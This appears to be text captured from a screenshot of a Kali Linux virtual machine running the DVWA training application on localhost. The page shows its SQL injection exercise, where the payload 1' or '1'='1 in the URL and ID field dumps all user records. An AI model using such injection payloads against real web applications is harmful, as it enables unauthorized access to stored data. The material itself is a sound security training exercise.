 kali-linux-2026.1-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:14
Kali Linux
Vulnerability: SQL Injectio
Mouse integration ...
Don't show again
http://127.0.0.1/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
Auto capture keyboard ...
Don't show again
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
Right Ctrl
32°
Search
ENG
IN
18:44
10-05-2026